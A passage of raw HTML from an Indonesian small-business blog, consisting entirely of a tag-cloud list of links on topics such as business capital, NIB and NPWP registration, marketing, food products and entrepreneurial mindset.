href="https://satoeasa.com/tag/memasakdengancinta/">MemasakDenganCinta</a></li><li class=""><a data-rel=".tag-membangun-bisnis" href="https://satoeasa.com/tag/membangun-bisnis/">membangun bisnis</a></li><li class=""><a data-rel=".tag-membangun-brand" href="https://satoeasa.com/tag/membangun-brand/">membangun brand</a></li><li class=""><a data-rel=".tag-membangun-brand-dari-nol" href="https://satoeasa.com/tag/membangun-brand-dari-nol/">membangun brand dari nol</a></li><li class=""><a data-rel=".tag-membangun-brand-fashion" href="https://satoeasa.com/tag/membangun-brand-fashion/">membangun brand fashion</a></li><li class=""><a data-rel=".tag-membangun-karyawan" href="https://satoeasa.com/tag/membangun-karyawan/">membangun karyawan</a></li><li class=""><a data-rel=".tag-membangun-reseller" href="https://satoeasa.com/tag/membangun-reseller/">membangun reseller</a></li><li class=""><a data-rel=".tag-membangun-tim" href="https://satoeasa.com/tag/membangun-tim/">membangun tim</a></li><li class=""><a data-rel=".tag-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/membuat-anggaran-biaya-usaha/">membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-membuat-anggaran-usaha" href="https://satoeasa.com/tag/membuat-anggaran-usaha/">membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-membuat-bisnis-model-canvas-online" href="https://satoeasa.com/tag/membuat-bisnis-model-canvas-online/">membuat bisnis model canvas online</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan" href="https://satoeasa.com/tag/membuat-catatan-keuangan/">membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/membuat-catatan-keuangan-di-excel/">membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/membuat-catatan-keuangan-pribadi/">membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-membuat-catatan-keuangan-rumah-tangga" href="https://satoeasa.com/tag/membuat-catatan-keuangan-rumah-tangga/">membuat catatan keuangan rumah tangga</a></li><li class=""><a data-rel=".tag-membuat-label-sendiri" href="https://satoeasa.com/tag/membuat-label-sendiri/">membuat label sendiri</a></li><li class=""><a data-rel=".tag-membuat-manisan-mangga-bisnis-rumahan" href="https://satoeasa.com/tag/membuat-manisan-mangga-bisnis-rumahan/">Membuat Manisan Mangga Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-membuat-perusahaan-manufaktur-berkembang" href="https://satoeasa.com/tag/membuat-perusahaan-manufaktur-berkembang/">Membuat Perusahaan Manufaktur Berkembang</a></li><li class=""><a data-rel=".tag-membuat-rencana-anggaran-biaya-usaha-kecil" href="https://satoeasa.com/tag/membuat-rencana-anggaran-biaya-usaha-kecil/">membuat rencana anggaran biaya usaha kecil</a></li><li class=""><a data-rel=".tag-membuat-telur-asin-3-jam" href="https://satoeasa.com/tag/membuat-telur-asin-3-jam/">membuat telur asin 3 jam</a></li><li class=""><a data-rel=".tag-memilihfranchise" href="https://satoeasa.com/tag/memilihfranchise/">MemilihFranchise</a></li><li class=""><a data-rel=".tag-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-keuangan-pribadi-dan-usaha/">memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memisahkan-uang-pribadi-dan-usaha" href="https://satoeasa.com/tag/memisahkan-uang-pribadi-dan-usaha/">memisahkan uang pribadi dan usaha</a></li><li class=""><a data-rel=".tag-memulai-bisnis-donat-kentang" href="https://satoeasa.com/tag/memulai-bisnis-donat-kentang/">memulai bisnis donat kentang</a></li><li class=""><a data-rel=".tag-memulai-bisnis-franchise-rocket-chicken" href="https://satoeasa.com/tag/memulai-bisnis-franchise-rocket-chicken/">Memulai Bisnis Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-memulaibisnis" href="https://satoeasa.com/tag/memulaibisnis/">MemulaiBisnis</a></li><li class=""><a data-rel=".tag-memulaiblog" href="https://satoeasa.com/tag/memulaiblog/">MemulaiBlog</a></li><li class=""><a data-rel=".tag-menanam-kacang-tanah" href="https://satoeasa.com/tag/menanam-kacang-tanah/">Menanam Kacang Tanah</a></li><li class=""><a data-rel=".tag-menanam-kembang-kol-hidroponik" href="https://satoeasa.com/tag/menanam-kembang-kol-hidroponik/">menanam kembang kol hidroponik</a></li><li class=""><a data-rel=".tag-menarik" href="https://satoeasa.com/tag/menarik/">menarik</a></li><li class=""><a data-rel=".tag-mencari-supplier-yang-baik" href="https://satoeasa.com/tag/mencari-supplier-yang-baik/">mencari supplier yang baik</a></li><li class=""><a data-rel=".tag-menentukan-unique-selling-proposition" href="https://satoeasa.com/tag/menentukan-unique-selling-proposition/">Menentukan Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting" href="https://satoeasa.com/tag/mengapa-memisahkan-keuangan-pribadi-dan-bisnis-sangat-penting/">mengapa memisahkan keuangan pribadi dan bisnis sangat penting</a></li><li class=""><a data-rel=".tag-mengatasi-penjualan-menurun" href="https://satoeasa.com/tag/mengatasi-penjualan-menurun/">Mengatasi Penjualan Menurun</a></li><li class=""><a data-rel=".tag-mengatasiketakutan" href="https://satoeasa.com/tag/mengatasiketakutan/">MengatasiKetakutan</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-bisnis" href="https://satoeasa.com/tag/mengatur-keuangan-bisnis/">mengatur keuangan bisnis</a></li><li class=""><a data-rel=".tag-mengatur-keuangan-usaha" href="https://satoeasa.com/tag/mengatur-keuangan-usaha/">mengatur keuangan usaha</a></li><li class=""><a data-rel=".tag-mengeloala-keuangan" href="https://satoeasa.com/tag/mengeloala-keuangan/">mengeloala keuangan</a></li><li class=""><a data-rel=".tag-mengelola-arus-kas-adalah" href="https://satoeasa.com/tag/mengelola-arus-kas-adalah/">mengelola arus kas adalah</a></li><li class=""><a data-rel=".tag-mengelola-keuangan" href="https://satoeasa.com/tag/mengelola-keuangan/">mengelola keuangan</a></li><li class=""><a data-rel=".tag-mengelola-sdm" href="https://satoeasa.com/tag/mengelola-sdm/">mengelola sdm</a></li><li class=""><a data-rel=".tag-mengelolaanggaran" href="https://satoeasa.com/tag/mengelolaanggaran/">MengelolaAnggaran</a></li><li class=""><a data-rel=".tag-mengelolahutang" href="https://satoeasa.com/tag/mengelolahutang/">MengelolaHutang</a></li><li class=""><a data-rel=".tag-mengembangkan-bisnis-melalui-telegram-marketing" href="https://satoeasa.com/tag/mengembangkan-bisnis-melalui-telegram-marketing/">mengembangkan Bisnis Melalui Telegram Marketing</a></li><li class=""><a data-rel=".tag-mengembangkan-conceptual-skill" href="https://satoeasa.com/tag/mengembangkan-conceptual-skill/">Mengembangkan Conceptual Skill</a></li><li class=""><a data-rel=".tag-mengenal-akulaku" href="https://satoeasa.com/tag/mengenal-akulaku/">Mengenal Akulaku</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-afiliasi-niagahoster" href="https://satoeasa.com/tag/mengenal-apa-itu-afiliasi-niagahoster/">Mengenal Apa Itu Afiliasi Niagahoster</a></li><li class=""><a data-rel=".tag-mengenal-apa-itu-bisnis-afiliasi" href="https://satoeasa.com/tag/mengenal-apa-itu-bisnis-afiliasi/">Mengenal Apa Itu Bisnis Afiliasi</a></li><li class=""><a data-rel=".tag-mengenal-brand-strategy" href="https://satoeasa.com/tag/mengenal-brand-strategy/">Mengenal Brand Strategy</a></li><li class=""><a data-rel=".tag-mengenal-coding" href="https://satoeasa.com/tag/mengenal-coding/">Mengenal Coding</a></li><li class=""><a data-rel=".tag-mengenal-ebay" href="https://satoeasa.com/tag/mengenal-ebay/">Mengenal eBay</a></li><li class=""><a data-rel=".tag-mengenal-etsy" href="https://satoeasa.com/tag/mengenal-etsy/">Mengenal Etsy</a></li><li class=""><a data-rel=".tag-mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/mengenal-fitur-baru-whatsapp-bisnis-untuk-usaha/">MENGENAL FITUR BARU WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-mengenal-goolge-ads" href="https://satoeasa.com/tag/mengenal-goolge-ads/">Mengenal Goolge Ads</a></li><li class=""><a data-rel=".tag-mengenal-hard-skill" href="https://satoeasa.com/tag/mengenal-hard-skill/">Mengenal Hard Skill</a></li><li class=""><a data-rel=".tag-mengenal-jenis-google-ads" href="https://satoeasa.com/tag/mengenal-jenis-google-ads/">Mengenal Jenis Google Ads</a></li><li class=""><a data-rel=".tag-mengenal-problem-solving" href="https://satoeasa.com/tag/mengenal-problem-solving/">Mengenal Problem Solving</a></li><li class=""><a data-rel=".tag-mengenal-produk-pasangan" href="https://satoeasa.com/tag/mengenal-produk-pasangan/">mengenal produk pasangan</a></li><li class=""><a data-rel=".tag-mengenal-roi" href="https://satoeasa.com/tag/mengenal-roi/">Mengenal ROI</a></li><li class=""><a data-rel=".tag-mengenal-sertifikat-merek" href="https://satoeasa.com/tag/mengenal-sertifikat-merek/">Mengenal Sertifikat Merek</a></li><li class=""><a data-rel=".tag-mengenal-shopify" href="https://satoeasa.com/tag/mengenal-shopify/">Mengenal Shopify</a></li><li class=""><a data-rel=".tag-mengenal-sistem-oss" href="https://satoeasa.com/tag/mengenal-sistem-oss/">Mengenal Sistem OSS</a></li><li class=""><a data-rel=".tag-mengenal-unique-selling-proposition" href="https://satoeasa.com/tag/mengenal-unique-selling-proposition/">mengenal Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-mengenal-unsur-unsur-business-development" href="https://satoeasa.com/tag/mengenal-unsur-unsur-business-development/">Mengenal Unsur-unsur Business Development</a></li><li class=""><a data-rel=".tag-menghindari-kerugian-usaha" href="https://satoeasa.com/tag/menghindari-kerugian-usaha/">Menghindari kerugian usaha</a></li><li class=""><a data-rel=".tag-menghindaripemborosan" href="https://satoeasa.com/tag/menghindaripemborosan/">MenghindariPemborosan</a></li><li class=""><a data-rel=".tag-menghitung-besarnya-hpp" href="https://satoeasa.com/tag/menghitung-besarnya-hpp/">menghitung besarnya hpp</a></li><li class=""><a data-rel=".tag-menghitung-biaya-hpp" href="https://satoeasa.com/tag/menghitung-biaya-hpp/">menghitung biaya hpp</a></li><li class=""><a data-rel=".tag-menghitung-hpp-adalah" href="https://satoeasa.com/tag/menghitung-hpp-adalah/">menghitung hpp adalah</a></li><li class=""><a data-rel=".tag-menghitung-hpp-barang" href="https://satoeasa.com/tag/menghitung-hpp-barang/">menghitung hpp barang</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-bep" href="https://satoeasa.com/tag/menghitung-hpp-dan-bep/">menghitung hpp dan bep</a></li><li class=""><a data-rel=".tag-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/menghitung-hpp-dan-harga-jual/">menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-menguntutungkan" href="https://satoeasa.com/tag/menguntutungkan/">menguntutungkan</a></li><li class=""><a data-rel=".tag-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/meningkatkan-brand-awareness/">Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-meningkatkan-omset" href="https://satoeasa.com/tag/meningkatkan-omset/">meningkatkan omset</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan" href="https://satoeasa.com/tag/meningkatkan-penjualan/">meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-meningkatkan-penjualan-umkm" href="https://satoeasa.com/tag/meningkatkan-penjualan-umkm/">Meningkatkan Penjualan UMKM</a></li><li class=""><a data-rel=".tag-meningkatkankeuntungan" href="https://satoeasa.com/tag/meningkatkankeuntungan/">MeningkatkanKeuntungan</a></li><li class=""><a data-rel=".tag-menjadi-pengrajin-tahu-bisnis-yang-menjanjikan" href="https://satoeasa.com/tag/menjadi-pengrajin-tahu-bisnis-yang-menjanjikan/">Menjadi Pengrajin Tahu Bisnis Yang Menjanjikan</a></li><li class=""><a data-rel=".tag-menjalankan-outbound-marketing" href="https://satoeasa.com/tag/menjalankan-outbound-marketing/">Menjalankan Outbound Marketing</a></li><li class=""><a data-rel=".tag-mental-kaya-pengusaha" href="https://satoeasa.com/tag/mental-kaya-pengusaha/">mental kaya pengusaha</a></li><li class=""><a data-rel=".tag-mental-pebisnis" href="https://satoeasa.com/tag/mental-pebisnis/">mental pebisnis</a></li><li class=""><a data-rel=".tag-mentalpengusaha" href="https://satoeasa.com/tag/mentalpengusaha/">MentalPengusaha</a></li><li class=""><a data-rel=".tag-mentimun" href="https://satoeasa.com/tag/mentimun/">Mentimun</a></li><li class=""><a data-rel=".tag-menu-di-masakan-jawa" href="https://satoeasa.com/tag/menu-di-masakan-jawa/">menu di masakan jawa</a></li><li class=""><a data-rel=".tag-merawat-konsumen" href="https://satoeasa.com/tag/merawat-konsumen/">merawat konsumen</a></li><li class=""><a data-rel=".tag-merchandise-custom" href="https://satoeasa.com/tag/merchandise-custom/">Merchandise Custom</a></li><li class=""><a data-rel=".tag-merek" href="https://satoeasa.com/tag/merek/">Merek</a></li><li class=""><a data-rel=".tag-merek-dagang" href="https://satoeasa.com/tag/merek-dagang/">merek dagang</a></li><li class=""><a data-rel=".tag-merk-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/merk-jagung-manis-yang-bagus/">merk jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-meta-ads" href="https://satoeasa.com/tag/meta-ads/">meta ads</a></li><li class=""><a data-rel=".tag-metaverse" href="https://satoeasa.com/tag/metaverse/">metaverse</a></li><li class=""><a data-rel=".tag-metode-inbound-marketing" href="https://satoeasa.com/tag/metode-inbound-marketing/">Metode Inbound Marketing</a></li><li class=""><a data-rel=".tag-metode-problem-solving" href="https://satoeasa.com/tag/metode-problem-solving/">Metode Problem Solving</a></li><li class=""><a data-rel=".tag-metode-public-speaking" href="https://satoeasa.com/tag/metode-public-speaking/">Metode Public Speaking</a></li><li class=""><a data-rel=".tag-milenial" href="https://satoeasa.com/tag/milenial/">milenial</a></li><li class=""><a data-rel=".tag-mindset-bisnis" href="https://satoeasa.com/tag/mindset-bisnis/">mindset bisnis</a></li><li class=""><a data-rel=".tag-mindset-digital-marketing" href="https://satoeasa.com/tag/mindset-digital-marketing/">mindset digital marketing</a></li><li class=""><a data-rel=".tag-mindset-kerja" href="https://satoeasa.com/tag/mindset-kerja/">mindset kerja</a></li><li class=""><a data-rel=".tag-mindset-kreator" href="https://satoeasa.com/tag/mindset-kreator/">mindset kreator</a></li><li class=""><a data-rel=".tag-mindset-pengusaha" href="https://satoeasa.com/tag/mindset-pengusaha/">mindset pengusaha</a></li><li class=""><a data-rel=".tag-mindset-pengusaha-sukses" href="https://satoeasa.com/tag/mindset-pengusaha-sukses/">mindset pengusaha sukses</a></li><li class=""><a data-rel=".tag-mindset-rezeki" href="https://satoeasa.com/tag/mindset-rezeki/">mindset rezeki</a></li><li class=""><a data-rel=".tag-mindset-sukses" href="https://satoeasa.com/tag/mindset-sukses/">mindset sukses</a></li><li class=""><a data-rel=".tag-mindset-target" href="https://satoeasa.com/tag/mindset-target/">mindset target</a></li><li class=""><a data-rel=".tag-mindsetpengusaha" href="https://satoeasa.com/tag/mindsetpengusaha/">MindsetPengusaha</a></li><li class=""><a data-rel=".tag-minuman" href="https://satoeasa.com/tag/minuman/">Minuman</a></li><li class=""><a data-rel=".tag-minuman-herbal-instan" href="https://satoeasa.com/tag/minuman-herbal-instan/">minuman herbal instan</a></li><li class=""><a data-rel=".tag-minuman-herbal-jogja" href="https://satoeasa.com/tag/minuman-herbal-jogja/">minuman herbal jogja</a></li><li class=""><a data-rel=".tag-minuman-herbal-untuk-oleh-oleh" href="https://satoeasa.com/tag/minuman-herbal-untuk-oleh-oleh/">minuman herbal untuk oleh-oleh</a></li><li class=""><a data-rel=".tag-minuman-kekinian" href="https://satoeasa.com/tag/minuman-kekinian/">Minuman Kekinian</a></li><li class=""><a data-rel=".tag-minuman-sehat-praktis" href="https://satoeasa.com/tag/minuman-sehat-praktis/">minuman sehat praktis</a></li><li class=""><a data-rel=".tag-minuman-tradisional-modern" href="https://satoeasa.com/tag/minuman-tradisional-modern/">minuman tradisional modern</a></li><li class=""><a data-rel=".tag-mobil-listrik" href="https://satoeasa.com/tag/mobil-listrik/">mobil listrik</a></li><li class=""><a data-rel=".tag-mobil-listrik-wuling" href="https://satoeasa.com/tag/mobil-listrik-wuling/">mobil listrik wuling</a></li><li class=""><a data-rel=".tag-mobil-listrik-xiaomi" href="https://satoeasa.com/tag/mobil-listrik-xiaomi/">mobil listrik xiaomi</a></li><li class=""><a data-rel=".tag-mobile-banking" href="https://satoeasa.com/tag/mobile-banking/">mobile banking</a></li><li class=""><a data-rel=".tag-modal-bisnis" href="https://satoeasa.com/tag/modal-bisnis/">modal bisnis</a></li><li class=""><a data-rel=".tag-modal-bisnis-franchise-tahu" href="https://satoeasa.com/tag/modal-bisnis-franchise-tahu/">modal bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-modal-jahit" href="https://satoeasa.com/tag/modal-jahit/">modal jahit</a></li><li class=""><a data-rel=".tag-modal-jualan-sosis-bakar" href="https://satoeasa.com/tag/modal-jualan-sosis-bakar/">modal jualan sosis bakar</a></li><li class=""><a data-rel=".tag-modal-usaha" href="https://satoeasa.com/tag/modal-usaha/">modal usaha</a></li><li class=""><a data-rel=".tag-modal-usaha-adalah" href="https://satoeasa.com/tag/modal-usaha-adalah/">modal usaha adalah</a></li><li class=""><a data-rel=".tag-modal-usaha-batako" href="https://satoeasa.com/tag/modal-usaha-batako/">modal usaha batako</a></li><li class=""><a data-rel=".tag-modal-usaha-es-mambo" href="https://satoeasa.com/tag/modal-usaha-es-mambo/">Modal usaha es mambo</a></li><li class=""><a data-rel=".tag-modal-usaha-gorengan-gerobak" href="https://satoeasa.com/tag/modal-usaha-gorengan-gerobak/">modal usaha gorengan gerobak</a></li><li class=""><a data-rel=".tag-modal-usaha-kecil" href="https://satoeasa.com/tag/modal-usaha-kecil/">modal usaha kecil</a></li><li class=""><a data-rel=".tag-modal-usaha-online" href="https://satoeasa.com/tag/modal-usaha-online/">modal usaha online</a></li><li class=""><a data-rel=".tag-modalminim" href="https://satoeasa.com/tag/modalminim/">ModalMinim</a></li><li class=""><a data-rel=".tag-model-kemitraan-umkm" href="https://satoeasa.com/tag/model-kemitraan-umkm/">Model Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-modestwear" href="https://satoeasa.com/tag/modestwear/">ModestWear</a></li><li class=""><a data-rel=".tag-motivasi-bisnis" href="https://satoeasa.com/tag/motivasi-bisnis/">motivasi bisnis</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-pemula" href="https://satoeasa.com/tag/motivasi-bisnis-pemula/">motivasi bisnis pemula</a></li><li class=""><a data-rel=".tag-motivasi-bisnis-sukses" href="https://satoeasa.com/tag/motivasi-bisnis-sukses/">motivasi bisnis sukses</a></li><li class=""><a data-rel=".tag-motivasi-kerja" href="https://satoeasa.com/tag/motivasi-kerja/">motivasi kerja</a></li><li class=""><a data-rel=".tag-motivasi-tim-penjualan" href="https://satoeasa.com/tag/motivasi-tim-penjualan/">Motivasi Tim Penjualan</a></li><li class=""><a data-rel=".tag-motivasibisnis" href="https://satoeasa.com/tag/motivasibisnis/">MotivasiBisnis</a></li><li class=""><a data-rel=".tag-motivasikaryawan" href="https://satoeasa.com/tag/motivasikaryawan/">MotivasiKaryawan</a></li><li class=""><a data-rel=".tag-motivasipengusaha" href="https://satoeasa.com/tag/motivasipengusaha/">MotivasiPengusaha</a></li><li class=""><a data-rel=".tag-motovasi-bisnis" href="https://satoeasa.com/tag/motovasi-bisnis/">motovasi bisnis</a></li><li class=""><a data-rel=".tag-mouth" href="https://satoeasa.com/tag/mouth/">Mouth</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-kacang-tanah" href="https://satoeasa.com/tag/mudahnya-budidaya-kacang-tanah/">Mudahnya Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-mudahnya-budidaya-singkong" href="https://satoeasa.com/tag/mudahnya-budidaya-singkong/">Mudahnya Budidaya Singkong</a></li><li class=""><a data-rel=".tag-n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis" href="https://satoeasa.com/tag/n-manajemen-bisnis-unsur-unsur-dalam-manajemen-bisnis/">n Manajemen Bisnis Unsur-unsur Dalam Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-naik-kelas" href="https://satoeasa.com/tag/naik-kelas/">naik kelas</a></li><li class=""><a data-rel=".tag-naik-kelas-umkm" href="https://satoeasa.com/tag/naik-kelas-umkm/">naik kelas UMKM</a></li><li class=""><a data-rel=".tag-naik-level" href="https://satoeasa.com/tag/naik-level/">naik level</a></li><li class=""><a data-rel=".tag-nama-produk-keripik-tempe" href="https://satoeasa.com/tag/nama-produk-keripik-tempe/">nama produk keripik tempe</a></li><li class=""><a data-rel=".tag-narasi-brand" href="https://satoeasa.com/tag/narasi-brand/">narasi brand</a></li><li class=""><a data-rel=".tag-negative-campaign" href="https://satoeasa.com/tag/negative-campaign/">negative campaign</a></li><li class=""><a data-rel=".tag-neuroselling" href="https://satoeasa.com/tag/neuroselling/">neuroselling</a></li><li class=""><a data-rel=".tag-niaga-hoster-co-id-afiliasi" href="https://satoeasa.com/tag/niaga-hoster-co-id-afiliasi/">niaga hoster.co.id/afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster" href="https://satoeasa.com/tag/niagahoster/">niagahoster</a></li><li class=""><a data-rel=".tag-niagahoster-afiliasi" href="https://satoeasa.com/tag/niagahoster-afiliasi/">niagahoster afiliasi</a></li><li class=""><a data-rel=".tag-niagahoster-co-id-afiliasi" href="https://satoeasa.com/tag/niagahoster-co-id-afiliasi/">niagahoster. co. id/afiliasi</a></li><li class=""><a data-rel=".tag-nib" href="https://satoeasa.com/tag/nib/">NIB</a></li><li class=""><a data-rel=".tag-nib-nomor-induk-berusaha" href="https://satoeasa.com/tag/nib-nomor-induk-berusaha/">NIB (Nomor Induk Berusaha)</a></li><li class=""><a data-rel=".tag-nib-online" href="https://satoeasa.com/tag/nib-online/">NIB Online</a></li><li class=""><a data-rel=".tag-nib-oss" href="https://satoeasa.com/tag/nib-oss/">NIB OSS</a></li><li class=""><a data-rel=".tag-nib-oss-2025" href="https://satoeasa.com/tag/nib-oss-2025/">NIB OSS 2025</a></li><li class=""><a data-rel=".tag-nib-umkm" href="https://satoeasa.com/tag/nib-umkm/">NIB UMKM</a></li><li class=""><a data-rel=".tag-nib-untuk-usaha" href="https://satoeasa.com/tag/nib-untuk-usaha/">NIB untuk Usaha</a></li><li class=""><a data-rel=".tag-niche-market" href="https://satoeasa.com/tag/niche-market/">Niche Market</a></li><li class=""><a data-rel=".tag-nike" href="https://satoeasa.com/tag/nike/">nike</a></li><li class=""><a data-rel=".tag-nilai" href="https://satoeasa.com/tag/nilai/">Nilai</a></li><li class=""><a data-rel=".tag-nilai-jual-produk" href="https://satoeasa.com/tag/nilai-jual-produk/">nilai jual produk</a></li><li class=""><a data-rel=".tag-nine-building-blocks-of-business-model" href="https://satoeasa.com/tag/nine-building-blocks-of-business-model/">nine building blocks of business model</a></li><li class=""><a data-rel=".tag-nisan-pabrik" href="https://satoeasa.com/tag/nisan-pabrik/">nisan pabrik</a></li><li class=""><a data-rel=".tag-nokia" href="https://satoeasa.com/tag/nokia/">nokia</a></li><li class=""><a data-rel=".tag-nokia-bangkit" href="https://satoeasa.com/tag/nokia-bangkit/">nokia bangkit</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha" href="https://satoeasa.com/tag/nomor-induk-berusaha/">nomor induk berusaha</a></li><li class=""><a data-rel=".tag-nomor-induk-berusaha-nib" href="https://satoeasa.com/tag/nomor-induk-berusaha-nib/">Nomor Induk Berusaha (NIB)</a></li><li class=""><a data-rel=".tag-nomor-pirt" href="https://satoeasa.com/tag/nomor-pirt/">nomor PIRT</a></li><li class=""><a data-rel=".tag-nomorindukberusaha" href="https://satoeasa.com/tag/nomorindukberusaha/">NomorIndukBerusaha</a></li><li class=""><a data-rel=".tag-notaris-izin-usaha" href="https://satoeasa.com/tag/notaris-izin-usaha/">Notaris Izin Usaha</a></li><li class=""><a data-rel=".tag-notaris-usaha" href="https://satoeasa.com/tag/notaris-usaha/">notaris usaha</a></li><li class=""><a data-rel=".tag-npwp" href="https://satoeasa.com/tag/npwp/">NPWP</a></li><li class=""><a data-rel=".tag-npwp-bisnis" href="https://satoeasa.com/tag/npwp-bisnis/">NPWP bisnis</a></li><li class=""><a data-rel=".tag-npwp-umkm" href="https://satoeasa.com/tag/npwp-umkm/">NPWP UMKM</a></li><li class=""><a data-rel=".tag-npwp-untuk-usaha" href="https://satoeasa.com/tag/npwp-untuk-usaha/">NPWP untuk usaha</a></li><li class=""><a data-rel=".tag-oalahan-ceker" href="https://satoeasa.com/tag/oalahan-ceker/">Oalahan Ceker</a></li><li class=""><a data-rel=".tag-ojk-cabut-izin-investree" href="https://satoeasa.com/tag/ojk-cabut-izin-investree/">ojk cabut izin investree</a></li><li class=""><a data-rel=".tag-olahan-buah-durian" href="https://satoeasa.com/tag/olahan-buah-durian/">Olahan Buah Durian</a></li><li class=""><a data-rel=".tag-olahan-buah-nanas" href="https://satoeasa.com/tag/olahan-buah-nanas/">Olahan Buah Nanas</a></li><li class=""><a data-rel=".tag-olahan-buah-pepaya" href="https://satoeasa.com/tag/olahan-buah-pepaya/">Olahan Buah Pepaya</a></li><li class=""><a data-rel=".tag-olahan-buah-rambutan" href="https://satoeasa.com/tag/olahan-buah-rambutan/">Olahan Buah Rambutan</a></li><li class=""><a data-rel=".tag-olahan-buah-salak" href="https://satoeasa.com/tag/olahan-buah-salak/">Olahan Buah Salak</a></li><li class=""><a data-rel=".tag-olahan-kacang-tanah" href="https://satoeasa.com/tag/olahan-kacang-tanah/">Olahan Kacang Tanah</a></li><li class=""><a data-rel=".tag-olahan-kedelai" href="https://satoeasa.com/tag/olahan-kedelai/">Olahan Kedelai</a></li><li class=""><a data-rel=".tag-olahan-labu-kuning" href="https://satoeasa.com/tag/olahan-labu-kuning/">Olahan Labu Kuning</a></li><li class=""><a data-rel=".tag-olahan-mangga-pancake" href="https://satoeasa.com/tag/olahan-mangga-pancake/">Olahan Mangga Pancake</a></li><li class=""><a data-rel=".tag-olahan-sayuran" href="https://satoeasa.com/tag/olahan-sayuran/">Olahan Sayuran</a></li><li class=""><a data-rel=".tag-olahan-singkong" href="https://satoeasa.com/tag/olahan-singkong/">Olahan Singkong</a></li><li class=""><a data-rel=".tag-olahan-tepung-ketan" href="https://satoeasa.com/tag/olahan-tepung-ketan/">Olahan Tepung Ketan</a></li><li class=""><a data-rel=".tag-olahan-timun-suri-untuk-buka-puasa" href="https://satoeasa.com/tag/olahan-timun-suri-untuk-buka-puasa/">olahan timun suri untuk buka puasa</a></li><li class=""><a data-rel=".tag-olahan-tomat" href="https://satoeasa.com/tag/olahan-tomat/">Olahan Tomat</a></li><li class=""><a data-rel=".tag-olahan-udang" href="https://satoeasa.com/tag/olahan-udang/">Olahan Udang</a></li><li class=""><a data-rel=".tag-oleh-oleh-khas-jogja" href="https://satoeasa.com/tag/oleh-oleh-khas-jogja/">oleh-oleh khas jogja</a></li><li class=""><a data-rel=".tag-omnichannel-marketing" href="https://satoeasa.com/tag/omnichannel-marketing/">Omnichannel Marketing</a></li><li class=""><a data-rel=".tag-omset-jualan-sosis-bakar" href="https://satoeasa.com/tag/omset-jualan-sosis-bakar/">omset jualan sosis bakar</a></li><li class=""><a data-rel=".tag-online" href="https://satoeasa.com/tag/online/">online</a></li><li class=""><a data-rel=".tag-online-marketing" href="https://satoeasa.com/tag/online-marketing/">online marketing</a></li><li class=""><a data-rel=".tag-online-single-submission" href="https://satoeasa.com/tag/online-single-submission/">Online Single Submission</a></li><li class=""><a data-rel=".tag-online-single-submission-oss" href="https://satoeasa.com/tag/online-single-submission-oss/">Online Single Submission (OSS)</a></li><li class=""><a data-rel=".tag-onlineshopping" href="https://satoeasa.com/tag/onlineshopping/">OnlineShopping</a></li><li class=""><a data-rel=".tag-onlinesinglesubmission" href="https://satoeasa.com/tag/onlinesinglesubmission/">OnlineSingleSubmission</a></li><li class=""><a data-rel=".tag-onlinestore" href="https://satoeasa.com/tag/onlinestore/">OnlineStore</a></li><li class=""><a data-rel=".tag-openai" href="https://satoeasa.com/tag/openai/">OpenAI</a></li><li class=""><a data-rel=".tag-optimalisasibisnis" href="https://satoeasa.com/tag/optimalisasibisnis/">OptimalisasiBisnis</a></li><li class=""><a data-rel=".tag-optimasi-akun-ig" href="https://satoeasa.com/tag/optimasi-akun-ig/">optimasi akun ig</a></li><li class=""><a data-rel=".tag-optimasi-biaya" href="https://satoeasa.com/tag/optimasi-biaya/">optimasi biaya</a></li><li class=""><a data-rel=".tag-optimasi-bio-instagram" href="https://satoeasa.com/tag/optimasi-bio-instagram/">optimasi bio instagram</a></li><li class=""><a data-rel=".tag-optimasi-bisnis" href="https://satoeasa.com/tag/optimasi-bisnis/">Optimasi Bisnis</a></li><li class=""><a data-rel=".tag-optimasi-bisnis-lokal" href="https://satoeasa.com/tag/optimasi-bisnis-lokal/">Optimasi bisnis lokal</a></li><li class=""><a data-rel=".tag-optimasi-email" href="https://satoeasa.com/tag/optimasi-email/">optimasi email</a></li><li class=""><a data-rel=".tag-optimasi-instagram-adalah" href="https://satoeasa.com/tag/optimasi-instagram-adalah/">optimasi instagram adalah</a></li><li class=""><a data-rel=".tag-optimasi-kemasan-produk" href="https://satoeasa.com/tag/optimasi-kemasan-produk/">optimasi kemasan produk</a></li><li class=""><a data-rel=".tag-optimasi-media-sosial" 